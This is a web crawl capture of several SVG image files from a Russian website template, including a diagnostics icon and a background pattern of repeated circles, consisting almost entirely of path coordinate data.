<path d="M1402.01 567.893C1402.01 573.972 1396.77 579.183 1390.66 579.183C1384.55 579.183 1379.32 573.972 1379.32 567.893C1379.32 561.813 1384.55 556.602 1390.66 556.602C1396.77 557.471 1402.01 561.813 1402.01 567.893Z" fill="white"/>
<path d="M1390.66 583.526C1381.93 583.526 1374.95 576.578 1374.95 567.893C1374.95 559.208 1381.93 552.26 1390.66 552.26C1399.39 552.26 1406.37 559.208 1406.37 567.893C1406.37 576.578 1399.39 583.526 1390.66 583.526ZM1390.66 561.813C1387.17 561.813 1383.68 564.419 1383.68 568.761C1383.68 572.235 1386.3 575.709 1390.66 575.709C1394.15 575.709 1397.64 573.104 1397.64 568.761C1397.64 564.419 1394.15 561.813 1390.66 561.813Z" fill="white"/>
<path d="M1470.96 567.893C1470.96 573.972 1465.72 579.183 1459.61 579.183C1453.5 579.183 1448.27 573.972 1448.27 567.893C1448.27 561.813 1453.5 556.602 1459.61 556.602C1465.72 557.471 1470.96 561.813 1470.96 567.893Z" fill="white"/>
<path d="M1459.61 583.526C1450.88 583.526 1443.9 576.578 1443.9 567.893C1443.9 559.208 1450.88 552.26 1459.61 552.26C1468.34 552.26 1475.32 559.208 1475.32 567.893C1475.32 576.578 1468.34 583.526 1459.61 583.526ZM1459.61 561.813C1456.12 561.813 1452.63 564.419 1452.63 568.761C1452.63 572.235 1455.25 575.709 1459.61 575.709C1463.98 575.709 1466.59 573.104 1466.59 568.761C1466.59 564.419 1463.1 561.813 1459.61 561.813Z" fill="white"/>
<path d="M1539.91 567.893C1539.91 573.972 1534.67 579.183 1528.56 579.183C1522.45 579.183 1517.22 573.972 1517.22 567.893C1517.22 561.813 1522.45 556.602 1528.56 556.602C1535.55 557.471 1539.91 561.813 1539.91 567.893Z" fill="white"/>
<path d="M1529.44 583.526C1520.71 583.526 1513.73 576.578 1513.73 567.893C1513.73 559.208 1520.71 552.26 1529.44 552.26C1538.16 552.26 1545.15 559.208 1545.15 567.893C1544.27 576.578 1537.29 583.526 1529.44 583.526ZM1529.44 561.813C1525.94 561.813 1522.45 564.419 1522.45 568.761C1522.45 572.235 1525.07 575.709 1529.44 575.709C1532.93 575.709 1536.42 573.104 1536.42 568.761C1535.55 564.419 1532.93 561.813 1529.44 561.813Z" fill="white"/>
<path d="M1609.73 567.893C1609.73 573.972 1604.5 579.183 1598.39 579.183C1592.28 579.183 1587.04 573.972 1587.04 567.893C1587.04 561.813 1592.28 556.602 1598.39 556.602C1604.5 557.471 1609.73 561.813 1609.73 567.893Z" fill="white"/>
<path d="M1598.39 583.526C1589.66 583.526 1582.68 576.578 1582.68 567.893C1582.68 559.208 1589.66 552.26 1598.39 552.26C1607.12 552.26 1614.1 559.208 1614.1 567.893C1614.1 576.578 1607.12 583.526 1598.39 583.526ZM1598.39 561.813C1594.9 561.813 1591.41 564.419 1591.41 568.761C1591.41 572.235 1594.02 575.709 1598.39 575.709C1601.88 575.709 1605.37 573.104 1605.37 568.761C1605.37 564.419 1601.88 561.813 1598.39 561.813Z" fill="white"/>
</g>
<path d="M512.5 549C489.634 549 471 567.564 471 590.344V600H488.678V590.344C488.678 577.288 499.326 566.612 512.5 566.612C525.605 566.612 536.322 577.22 536.322 590.344V600H554V590.344C554 567.564 535.366 549 512.5 549Z" fill="#4EB100"/>
<path d="M380 562.68H329.6L329.6 607.32H380V596.16H340.04L340.04 573.84H380V562.68Z" fill="white"/>
<path d="M364.16 542.16L364.16 532.44C364.16 525.096 362.504 519.696 359.12 516.24C355.808 512.784 351.776 511.056 346.952 511.056C342.416 511.056 338.672 512.208 335.216 515.232C331.76 518.256 329.6 524.304 329.6 532.44L329.6 553.32H380V542.16H364.16ZM340.04 532.152C340.04 525.816 342.344 522.648 346.88 522.648C351.416 522.648 353.72 525.96 353.72 532.584L353.72 542.16H340.04L340.04 532.152Z" fill="white"/>
<path d="M380 465.425H369.56L369.56 493.434H359.48L359.48 467.873H349.4V493.434H340.04L340.04 466.073H329.6L329.6 504.594H380V465.425Z" fill="white"/>
<path d="M349.256 424.14H380V412.98H329.6L329.6 422.268L360.488 446.676H329.6L329.6 457.836H380V448.692L349.256 424.14Z" fill="white"/>
<path d="M380 392.465H349.544L369.848 378.929V375.977L349.76 362.873H380V351.713H329.6L329.6 361.793L353.72 377.129L329.6 393.257L329.6 403.625H380V392.465Z" fill="white"/>
<path d="M354.656 317.903L329.6 333.239L329.6 347.063L366.536 323.591C368.552 324.527 369.56 325.751 369.56 327.191C369.56 328.415 368.912 329.495 367.688 330.287L374.24 337.487C378.056 334.895 380 331.511 380 327.335C380 320.639 376.256 316.751 368.192 312.935L329.6 294.647L329.6 306.311L354.656 317.903Z" fill="white"/>
<path d="M380 235.496H388.424V225.056H369.56V230.888H329.6L329.6 242.048H369.56V254.864H329.6L329.6 266.024H369.56V278.84H329.6L329.6 290H380L380 235.496Z" fill="white"/>
<path d="M380 180.519H369.56V208.527H359.48V182.967H349.4L349.4 208.527H340.04L340.04 181.167H329.6L329.6 219.687H380V180.519Z" fill="white"/>
<path d="M363.368 134.841C367.832 138.369 370.064 143.049 370.064 148.737C370.064 153.129 368.624 156.729 365.816 159.537C363.008 162.417 359.336 163.857 354.8 163.857C350.12 163.857 346.448 162.417 343.64 159.609C340.904 156.801 339.536 153.129 339.536 148.593C339.536 144.273 341.552 139.449 345.224 136.569L338.312 129.009C332.552 132.681 328.736 140.385 328.736 149.385C328.736 157.089 331.256 163.353 336.224 168.177C341.264 173.001 347.456 175.449 354.8 175.449C362.648 175.449 368.912 173.073 373.664 168.393C378.488 163.713 380.864 157.521 380.864 149.673C380.864 140.673 377.12 132.753 370.496 128.217L363.368 134.841Z" fill="white"/>
<path d="M340.04 111.349L380 111.349V100.189H340.04V83.9886H329.6L329.6 127.477H340.04V111.349Z" fill="white"/>
<path d="M380 57.3835C380 45.3595 375.176 37.7275 365.024 37.7275C359.264 37.7275 355.376 39.8875 353.288 44.2795C350.48 41.0395 346.88 39.3835 342.488 39.3835C333.92 39.3835 329.6 45.2155 329.6 56.8075L329.6 79.3435H380V57.3835ZM359.336 57.9595C359.336 51.6955 360.848 49.3915 364.376 49.3915C368.12 49.3915 369.56 51.9115 369.56 58.5355V68.1835H359.336V57.9595ZM340.04 58.6795C340.04 52.8475 341.552 50.9755 345.008 50.9755C347.672 50.9755 349.256 53.3515 349.256 57.7435V68.1835H340.04L340.04 58.6795Z" fill="white"/>
<path d="M380 25.4009L370.64 21.2969V0.20086L380 -3.90314V-15.5671L329.6 6.53687L329.6 14.8169L380 36.9209V25.4009ZM361.208 4.30486L361.208 17.4089L346.16 10.7849L361.208 4.30486Z" fill="white"/>
<path d="M380 562.68L329.6 562.68L329.6 607.32L380 607.32L380 596.16L340.04 596.16L340.04 573.84L380 573.84L380 562.68ZM364.16 542.16L364.16 532.44C364.16 525.096 362.504 519.696 359.12 516.24C355.808 512.784 351.776 511.056 346.952 511.056C342.416 511.056 338.672 512.208 335.216 515.232C331.76 518.256 329.6 524.304 329.6 532.44L329.6 553.32L380 553.32L380 542.16L364.16 542.16ZM340.04 532.152C340.04 525.816 342.344 522.648 346.88 522.648C351.416 522.648 353.72 525.96 353.72 532.584L353.72 542.16L340.04 542.16L340.04 532.152ZM380 465.425L369.56 465.425L369.56 493.433L359.48 493.433L359.48 467.873L349.4 467.873L349.4 493.433L340.04 493.433L340.04 466.073L329.6 466.073L329.6 504.593L380 504.593L380 465.425ZM349.256 424.14L380 424.14L380 412.98L329.6 412.98L329.6 422.268L360.488 446.676L329.6 446.676L329.6 457.836L380 457.836L380 448.692L349.256 424.14ZM380 392.465L349.544 392.465L369.848 378.929L369.848 375.977L349.76 362.873L380 362.873L380 351.713L329.6 351.713L329.6 361.793L353.72 377.129L329.6 393.257L329.6 403.625L380 403.625L380 392.465ZM354.656 317.902L329.6 333.238L329.6 347.062L366.536 323.59C368.552 324.526 369.56 325.75 369.56 327.19C369.56 328.414 368.912 329.494 367.688 330.286L374.24 337.486C378.056 334.894 380 331.51 380 327.334C380 320.638 376.256 316.75 368.192 312.934L329.6 294.646L329.6 306.31L354.656 317.902ZM380 235.496L388.424 235.496L388.424 225.056L369.56 225.056L369.56 230.888L329.6 230.888L329.6 242.048L369.56 242.048L369.56 254.864L329.6 254.864L329.6 266.024L369.56 266.024L369.56 278.84L329.6 278.84L329.6 290L380 290L380 235.496ZM380 180.519L369.56 180.519L369.56 208.527L359.48 208.527L359.48 182.967L349.4 182.967L349.4 208.527L340.04 208.527L340.04 181.167L329.6 181.167L329.6 219.687L380 219.687L380 180.519ZM363.368 134.841C367.832 138.369 370.064 143.049 370.064 148.737C370.064 153.129 368.624 156.729 365.816 159.537C363.008 162.417 359.336 163.857 354.8 163.857C350.12 163.857 346.448 162.417 343.64 159.609C340.904 156.801 339.536 153.129 339.536 148.593C339.536 144.273 341.552 139.449 345.224 136.569L338.312 129.009C332.552 132.681 328.736 140.385 328.736 149.385C328.736 157.089 331.256 163.353 336.224 168.177C341.264 173.001 347.456 175.449 354.8 175.449C362.648 175.449 368.912 173.073 373.664 168.393C378.488 163.713 380.864 157.521 380.864 149.673C380.864 140.673 377.12 132.753 370.496 128.217L363.368 134.841ZM340.04 111.349L380 111.349L380 100.189L340.04 100.189L340.04 83.9886L329.6 83.9886L329.6 127.477L340.04 127.477L340.04 111.349ZM380 57.3834C380 45.3594 375.176 37.7274 365.024 37.7274C359.264 37.7274 355.376 39.8874 353.288 44.2794C350.48 41.0394 346.88 39.3834 342.488 39.3834C333.92 39.3834 329.6 45.2154 329.6 56.8074L329.6 79.3434L380 79.3434L380 57.3834ZM359.336 57.9594C359.336 51.6954 360.848 49.3914 364.376 49.3914C368.12 49.3914 369.56 51.9114 369.56 58.5354L369.56 68.1834L359.336 68.1834L359.336 57.9594ZM340.04 58.6794C340.04 52.8474 341.552 50.9754 345.008 50.9754C347.672 50.9754 349.256 53.3514 349.256 57.7434L349.256 68.1834L340.04 68.1834L340.04 58.6794ZM380 25.4008L370.64 21.2968L370.64 0.200807L380 -3.90319L380 -15.5672L329.6 6.53681L329.6 14.8168L380 36.9208L380 25.4008ZM361.208 4.30481L361.208 17.4088L346.16 10.7848L361.208 4.30481Z" fill="white"/>
<path d="M1668.72 522C1669.51 522 1670.21 522 1671 522.077L1671 548.103C1670.21 548.026 1669.51 548.026 1668.72 548.026C1649.17 548.026 1633.31 563.672 1633.31 582.959L1633.31 678L1607 678L1607 582.959C1607 549.343 1634.64 522 1668.72 522Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/diagnostics.svg
body_size: 1855
content:
<svg width="43" height="42" viewBox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.9677 17.4193C32.9006 17.4193 32.0322 16.5509 32.0322 15.4838V9.67734H33.3225V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734H35.9032V15.4838C35.9032 16.5509 35.0348 17.4193 33.9677 17.4193Z" fill="#FFFF2E"/>
<path d="M34.6129 0H33.3226V5.16129H34.6129V0Z" fill="#FFFF2E"/>
<path d="M35.9032 9.67734H34.6129V5.80653H33.3225V9.67734H32.0322V4.51621H35.9032V9.67734Z" fill="#FFFF2E"/>
<path d="M40.4194 17.4193C39.3523 17.4193 38.4839 16.5509 38.4839 15.4838V9.67734H39.7742V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734H42.3549V15.4838C42.3549 16.5509 41.4865 17.4193 40.4194 17.4193Z" fill="#FFFF2E"/>
<path d="M41.0645 0H39.7742V5.16129H41.0645V0Z" fill="#FFFF2E"/>
<path d="M42.3549 9.67734H41.0645V5.80653H39.7742V9.67734H38.4839V4.51621H42.3549V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 16.7742V29.6774C39.7742 33.9464 36.3013 37.4194 32.0323 37.4194H28.8065V33.5484H30.0968C32.5865 33.5484 34.6129 31.5219 34.6129 29.0323V16.7742H33.3226V29.0323C33.3226 30.811 31.8755 32.2581 30.0968 32.2581H28.8065V1.93548C28.8065 0.868387 27.9381 0 26.871 0H4.93548C3.86839 0 3 0.868387 3 1.93548V38.0645C3 39.1316 3.86839 40 4.93548 40H26.871C27.711 40 28.4206 39.4587 28.6877 38.7097H32.0323C37.0129 38.7097 41.0645 34.6581 41.0645 29.6774V16.7742H39.7742ZM27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M33.3225 9.67734V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734V5.80653H33.3225V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 9.67734V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734V5.80653H39.7742V9.67734Z" fill="#FFFF2E"/>
<path d="M21.9356 15.5484H3.87109V6.51611H21.9356V15.5484ZM5.16142 14.258H20.6453V7.80644H5.16142V14.258Z" fill="black"/>
<path d="M13.5486 18.1292H12.2583V19.4195H13.5486V18.1292Z" fill="black"/>
<path d="M13.5486 34.9033H12.2583V36.1936H13.5486V34.9033Z" fill="black"/>
<path d="M5.16142 26.5161H3.87109V27.8064H5.16142V26.5161Z" fill="black"/>
<path d="M6.9075 31.8662L5.99512 32.7786L7.28523 34.0687L8.19762 33.1563L6.9075 31.8662Z" fill="black"/>
<path d="M7.28523 20.2536L5.99512 21.5437L6.9075 22.4561L8.19762 21.166L7.28523 20.2536Z" fill="black"/>
<path d="M7.74198 9.09668H6.45166V12.9676H7.74198V9.09668Z" fill="black"/>
<path d="M10.3225 9.09668H9.03223V12.9676H10.3225V9.09668Z" fill="black"/>
<path d="M19.3548 9.09668H18.0645V10.387H19.3548V9.09668Z" fill="black"/>
<path d="M12.9031 9.09668H11.6128V10.387H12.9031V9.09668Z" fill="black"/>
<path d="M19.3548 11.6772H18.0645V12.9676H19.3548V11.6772Z" fill="black"/>
<path d="M30.9677 19.4192C29.9006 19.4192 29.0322 18.5508 29.0322 17.4837V11.6772H30.3225V17.4837C30.3225 17.8398 30.6116 18.1289 30.9677 18.1289C31.3238 18.1289 31.6129 17.8398 31.6129 17.4837V11.6772H32.9032V17.4837C32.9032 18.5508 32.0348 19.4192 30.9677 19.4192Z" fill="black"/>
<path d="M33.5485 11.0322H28.3872V12.3225H33.5485V11.0322Z" fill="black"/>
<path d="M31.6131 2H30.3228V7.16129H31.6131V2Z" fill="black"/>
<path d="M32.9032 11.6774H31.6129V7.80644H30.3225V11.6774H29.0322V6.51611H32.9032V11.6774Z" fill="black"/>
<path d="M37.4194 19.4192C36.3523 19.4192 35.4839 18.5508 35.4839 17.4837V11.6772H36.7742V17.4837C36.7742 17.8398 37.0632 18.1289 37.4194 18.1289C37.7755 18.1289 38.0645 17.8398 38.0645 17.4837V11.6772H39.3549V17.4837C39.3549 18.5508 38.4865 19.4192 37.4194 19.4192Z" fill="black"/>
<path d="M40.0002 11.0322H34.8389V12.3225H40.0002V11.0322Z" fill="black"/>
<path d="M38.0647 2H36.7744V7.16129H38.0647V2Z" fill="black"/>
<path d="M39.3549 11.6774H38.0645V7.80644H36.7742V11.6774H35.4839V6.51611H39.3549V11.6774Z" fill="black"/>
<path d="M5.16121 37.4839H2.58057V38.7742H5.16121V37.4839Z" fill="black"/>
<path d="M12.9034 20.0645C8.99051 20.0645 5.80664 23.2483 5.80664 27.1612C5.80664 31.0741 8.99051 34.258 12.9034 34.258C16.8163 34.258 20.0002 31.0741 20.0002 27.1612C20.0002 23.2483 16.8163 20.0645 12.9034 20.0645ZM12.9034 21.3548C13.7686 21.3548 14.5873 21.5503 15.326 21.8909L7.63309 29.5838C7.29245 28.8451 7.09696 28.0264 7.09696 27.1612C7.09696 23.9593 9.70148 21.3548 12.9034 21.3548ZM8.32341 30.718L16.4595 22.5819C16.8421 22.8793 17.1853 23.2225 17.4828 23.6051L9.34664 31.7412C8.96471 31.4438 8.62083 31.0999 8.32341 30.718ZM12.9034 32.9677C12.0383 32.9677 11.2195 32.7722 10.4808 32.4315L18.1737 24.7386C18.5144 25.4774 18.7099 26.2961 18.7099 27.1612C18.7099 30.3632 16.1053 32.9677 12.9034 32.9677Z" fill="black"/>
<path d="M21.9353 26.5161H20.645V27.8064H21.9353V26.5161Z" fill="black"/>
<path d="M18.5203 20.2536L17.6079 21.166L18.898 22.4561L19.8104 21.5437L18.5203 20.2536Z" fill="black"/>
<path d="M18.898 31.8666L17.6079 33.1567L18.5203 34.0691L19.8104 32.779L18.898 31.8666Z" fill="black"/>
<path d="M36.7742 18.7742V31.6774C36.7742 35.9464 33.3013 39.4194 29.0323 39.4194H25.8065V35.5484H27.0968C29.5865 35.5484 31.6129 33.5219 31.6129 31.0323V18.7742H30.3226V31.0323C30.3226 32.811 28.8755 34.2581 27.0968 34.2581H25.8065V3.93548C25.8065 2.86839 24.9381 2 23.871 2H1.93548C0.868387 2 0 2.86839 0 3.93548V40.0645C0 41.1316 0.868387 42 1.93548 42H23.871C24.711 42 25.4206 41.4587 25.6877 40.7097H29.0323C34.0129 40.7097 38.0645 36.6581 38.0645 31.6774V18.7742H36.7742ZM24.5161 40.0645C24.5161 40.4206 24.2271 40.7097 23.871 40.7097H1.93548C1.57936 40.7097 1.29032 40.4206 1.29032 40.0645V3.93548C1.29032 3.57935 1.57936 3.29032 1.93548 3.29032H23.871C24.2271 3.29032 24.5161 3.57935 24.5161 3.93548V40.0645Z" fill="black"/>
<path d="M23.2257 37.4839H20.645V38.7742H23.2257V37.4839Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/back.svg
body_size: 26911
content:
<svg width="1920" height="944" viewBox="0 0 1920 944" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="944">
<rect width="1920" height="944" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M17.9588 322.502C17.9588 328.581 12.722 333.792 6.61247 333.792C0.502901 333.792 -4.73389 328.581 -4.73389 322.502C-4.73389 316.422 0.502901 311.211 6.61247 311.211C12.722 311.211 17.9588 316.422 17.9588 322.502Z" fill="#F9F9F9"/>
<path d="M6.61219 337.266C-2.11577 337.266 -9.09814 330.318 -9.09814 321.633C-9.09814 312.948 -2.11577 306 6.61219 306C15.3401 306 22.3225 312.948 22.3225 321.633C22.3225 330.318 15.3401 337.266 6.61219 337.266ZM6.61219 315.554C3.121 315.554 -0.370193 318.159 -0.370193 322.502C-0.370193 325.976 2.24821 329.45 6.61219 329.45C10.9762 329.45 13.5945 326.844 13.5945 322.502C13.5945 318.159 10.1034 315.554 6.61219 315.554Z" fill="#F9F9F9"/>
<path d="M86.909 322.502C86.909 328.581 81.6723 333.792 75.5627 333.792C69.4531 333.792 64.2163 328.581 64.2163 322.502C64.2163 316.422 69.4531 311.211 75.5627 311.211C82.545 311.211 86.909 316.422 86.909 322.502Z" fill="#F9F9F9"/>
<path d="M76.436 337.266C67.708 337.266 60.7256 330.318 60.7256 321.633C60.7256 312.948 67.708 306 76.436 306C85.1639 306 92.1463 312.948 92.1463 321.633C91.2735 330.318 84.2911 337.266 76.436 337.266ZM76.436 315.554C72.9448 315.554 69.4536 318.159 69.4536 322.502C69.4536 325.976 72.072 329.45 76.436 329.45C79.9271 329.45 83.4183 326.844 83.4183 322.502C82.5455 318.159 79.9271 315.554 76.436 315.554Z" fill="#F9F9F9"/>
<path d="M156.735 322.502C156.735 328.581 151.498 333.792 145.388 333.792C139.279 333.792 134.042 328.581 134.042 322.502C134.042 316.422 139.279 311.211 145.388 311.211C151.498 311.211 156.735 316.422 156.735 322.502Z" fill="#F9F9F9"/>
<path d="M145.388 337.266C136.66 337.266 129.678 330.318 129.678 321.633C129.678 312.948 136.66 306 145.388 306C154.116 306 161.098 312.948 161.098 321.633C161.098 330.318 154.116 337.266 145.388 337.266ZM145.388 315.554C141.897 315.554 138.406 318.159 138.406 322.502C138.406 325.976 141.024 329.45 145.388 329.45C148.879 329.45 152.37 326.844 152.37 322.502C152.37 318.159 148.879 315.554 145.388 315.554Z" fill="#F9F9F9"/>
<path d="M225.685 322.502C225.685 328.581 220.448 333.792 214.339 333.792C208.229 333.792 202.992 328.581 202.992 322.502C202.992 316.422 208.229 311.211 214.339 311.211C220.448 311.211 225.685 316.422 225.685 322.502Z" fill="#F9F9F9"/>
<path d="M214.338 337.266C205.61 337.266 198.628 330.318 198.628 321.633C198.628 312.948 205.61 306 214.338 306C223.066 306 230.048 312.948 230.048 321.633C230.048 330.318 223.066 337.266 214.338 337.266ZM214.338 315.554C210.847 315.554 207.356 318.159 207.356 322.502C207.356 325.976 209.974 329.45 214.338 329.45C217.829 329.45 221.32 326.844 221.32 322.502C221.32 318.159 218.702 315.554 214.338 315.554Z" fill="#F9F9F9"/>
<path d="M294.635 322.502C294.635 328.581 289.398 333.792 283.288 333.792C277.179 333.792 271.942 328.581 271.942 322.502C271.942 316.422 277.179 311.211 283.288 311.211C290.271 311.211 294.635 316.422 294.635 322.502Z" fill="#F9F9F9"/>
<path d="M284.162 337.266C275.434 337.266 268.451 330.318 268.451 321.633C268.451 312.948 275.434 306 284.162 306C292.89 306 299.872 312.948 299.872 321.633C298.999 330.318 292.017 337.266 284.162 337.266ZM284.162 315.554C280.67 315.554 277.179 318.159 277.179 322.502C277.179 325.976 279.798 329.45 284.162 329.45C287.653 329.45 291.144 326.844 291.144 322.502C290.271 318.159 287.653 315.554 284.162 315.554Z" fill="#F9F9F9"/>
<path d="M364.46 322.501C364.46 328.58 359.223 332.923 353.113 332.923C347.004 332.923 341.767 327.712 341.767 321.632C341.767 315.553 347.004 310.342 353.113 310.342C359.223 311.21 364.46 316.421 364.46 322.501Z" fill="#F9F9F9"/>
<path d="M353.113 337.266C344.385 337.266 337.403 330.318 337.403 321.633C337.403 312.948 344.385 306 353.113 306C361.841 306 368.823 312.948 368.823 321.633C368.823 330.318 361.841 337.266 353.113 337.266ZM353.113 315.554C349.622 315.554 346.131 318.159 346.131 322.502C346.131 325.976 348.749 329.45 353.113 329.45C356.604 329.45 360.096 326.844 360.096 322.502C360.096 318.159 356.604 315.554 353.113 315.554Z" fill="#F9F9F9"/>
<path d="M433.409 322.502C433.409 328.581 428.172 333.792 422.063 333.792C415.953 333.792 411.589 328.581 411.589 322.502C411.589 316.422 416.826 311.211 422.936 311.211C429.045 311.211 433.409 316.422 433.409 322.502Z" fill="#F9F9F9"/>
<path d="M422.064 337.266C413.336 337.266 406.354 330.318 406.354 321.633C406.354 312.948 413.336 306 422.064 306C430.792 306 437.774 312.948 437.774 321.633C437.774 330.318 430.792 337.266 422.064 337.266ZM422.064 315.554C418.573 315.554 415.081 318.159 415.081 322.502C415.081 325.976 417.7 329.45 422.064 329.45C426.428 329.45 429.046 325.976 429.046 322.502C429.046 318.159 426.428 315.554 422.064 315.554Z" fill="#F9F9F9"/>
<path d="M502.361 322.502C502.361 328.581 497.124 333.792 491.014 333.792C484.905 333.792 479.668 328.581 479.668 322.502C479.668 316.422 484.905 311.211 491.014 311.211C497.997 311.211 502.361 316.422 502.361 322.502Z" fill="#F9F9F9"/>
<path d="M491.887 337.266C483.159 337.266 476.177 330.318 476.177 321.633C476.177 312.948 483.159 306 491.887 306C500.615 306 507.597 312.948 507.597 321.633C506.725 330.318 500.615 337.266 491.887 337.266ZM491.887 315.554C488.396 315.554 484.905 318.159 484.905 322.502C484.905 325.976 487.523 329.45 491.887 329.45C495.378 329.45 498.869 326.844 498.869 322.502C497.997 318.159 495.378 315.554 491.887 315.554Z" fill="#F9F9F9"/>
<path d="M572.185 322.502C572.185 328.581 566.949 333.792 560.839 333.792C554.729 333.792 549.493 328.581 549.493 322.502C549.493 316.422 554.729 311.211 560.839 311.211C566.949 311.211 572.185 316.422 572.185 322.502Z" fill="#F9F9F9"/>
<path d="M560.839 337.266C552.111 337.266 545.128 330.318 545.128 321.633C545.128 312.948 552.111 306 560.839 306C569.567 306 576.549 312.948 576.549 321.633C576.549 330.318 569.567 337.266 560.839 337.266ZM560.839 315.554C557.348 315.554 553.856 318.159 553.856 322.502C553.856 325.976 556.475 329.45 560.839 329.45C564.33 329.45 567.821 326.844 567.821 322.502C567.821 318.159 564.33 315.554 560.839 315.554Z" fill="#F9F9F9"/>
<path d="M641.136 322.502C641.136 328.581 635.899 333.792 629.79 333.792C623.68 333.792 618.443 328.581 618.443 322.502C618.443 316.422 623.68 311.211 629.79 311.211C636.772 311.211 641.136 316.422 641.136 322.502Z" fill="#F9F9F9"/>
<path d="M630.662 337.266C621.934 337.266 614.952 330.318 614.952 321.633C614.952 312.948 621.934 306 630.662 306C639.39 306 646.373 312.948 646.373 321.633C645.5 330.318 638.518 337.266 630.662 337.266ZM630.662 315.554C627.171 315.554 623.68 318.159 623.68 322.502C623.68 325.976 626.298 329.45 630.662 329.45C634.154 329.45 637.645 326.844 637.645 322.502C636.772 318.159 634.154 315.554 630.662 315.554Z" fill="#F9F9F9"/>
<path d="M710.087 322.501C710.087 328.58 705.723 332.923 699.613 332.923C693.503 332.923 688.267 327.712 688.267 321.632C688.267 315.553 693.503 310.342 699.613 310.342C705.723 311.21 710.087 316.421 710.087 322.501Z" fill="#F9F9F9"/>
<path d="M699.613 337.265C690.885 337.265 683.902 330.317 683.902 321.632C683.902 313.816 690.885 306.868 699.613 306.868C708.341 306.868 715.323 313.816 715.323 322.501C715.323 330.317 708.341 337.265 699.613 337.265ZM699.613 315.553C696.122 315.553 692.63 318.158 692.63 322.501C692.63 325.975 695.249 329.449 699.613 329.449C703.104 329.449 706.595 326.843 706.595 322.501C706.595 318.158 703.104 315.553 699.613 315.553Z" fill="#F9F9F9"/>
<path d="M779.911 322.502C779.911 328.581 774.675 333.792 768.565 333.792C762.456 333.792 757.219 328.581 757.219 322.502C757.219 316.422 762.456 311.211 768.565 311.211C774.675 311.211 779.911 316.422 779.911 322.502Z" fill="#F9F9F9"/>
<path d="M768.565 337.266C759.837 337.266 752.854 330.318 752.854 321.633C752.854 312.948 759.837 306 768.565 306C777.293 306 784.275 312.948 784.275 321.633C784.275 330.318 777.293 337.266 768.565 337.266ZM768.565 315.554C765.074 315.554 761.582 318.159 761.582 322.502C761.582 325.976 764.201 329.45 768.565 329.45C772.929 329.45 775.547 326.844 775.547 322.502C775.547 318.159 772.056 315.554 768.565 315.554Z" fill="#F9F9F9"/>
<path d="M848.861 322.502C848.861 328.581 843.624 333.792 837.515 333.792C831.405 333.792 826.168 328.581 826.168 322.502C826.168 316.422 831.405 311.211 837.515 311.211C844.497 311.211 848.861 316.422 848.861 322.502Z" fill="#F9F9F9"/>
<path d="M838.388 337.266C829.66 337.266 822.678 330.318 822.678 321.633C822.678 312.948 829.66 306 838.388 306C847.116 306 854.098 312.948 854.098 321.633C853.226 330.318 846.243 337.266 838.388 337.266ZM838.388 315.554C834.897 315.554 831.406 318.159 831.406 322.502C831.406 325.976 834.024 329.45 838.388 329.45C841.879 329.45 845.37 326.844 845.37 322.502C844.498 318.159 841.879 315.554 838.388 315.554Z" fill="#F9F9F9"/>
<path d="M918.685 322.502C918.685 328.581 913.448 333.792 907.338 333.792C901.229 333.792 895.992 328.581 895.992 322.502C895.992 316.422 901.229 311.211 907.338 311.211C913.448 311.211 918.685 316.422 918.685 322.502Z" fill="#F9F9F9"/>
<path d="M907.338 337.266C898.61 337.266 891.628 330.318 891.628 321.633C891.628 312.948 898.61 306 907.338 306C916.066 306 923.049 312.948 923.049 321.633C923.049 330.318 916.066 337.266 907.338 337.266ZM907.338 315.554C903.847 315.554 900.356 318.159 900.356 322.502C900.356 325.976 902.974 329.45 907.338 329.45C910.829 329.45 914.321 326.844 914.321 322.502C914.321 318.159 910.829 315.554 907.338 315.554Z" fill="#F9F9F9"/>
<path d="M987.637 322.502C987.637 328.581 982.4 333.792 976.291 333.792C970.181 333.792 964.944 328.581 964.944 322.502C964.944 316.422 970.181 311.211 976.291 311.211C982.4 311.211 987.637 316.422 987.637 322.502Z" fill="#F9F9F9"/>
<path d="M976.29 337.266C967.562 337.266 960.58 330.318 960.58 321.633C960.58 312.948 967.562 306 976.29 306C985.018 306 992.001 312.948 992.001 321.633C992.001 330.318 985.018 337.266 976.29 337.266ZM976.29 315.554C972.799 315.554 969.308 318.159 969.308 322.502C969.308 325.976 971.926 329.45 976.29 329.45C979.782 329.45 983.273 326.844 983.273 322.502C983.273 318.159 980.654 315.554 976.29 315.554Z" fill="#F9F9F9"/>
<path d="M17.9588 389.376C17.9588 395.455 12.722 400.666 6.61247 400.666C0.502901 400.666 -4.73389 395.455 -4.73389 389.376C-4.73389 383.296 0.502901 378.085 6.61247 378.085C12.722 378.953 17.9588 383.296 17.9588 389.376Z" fill="#F9F9F9"/>
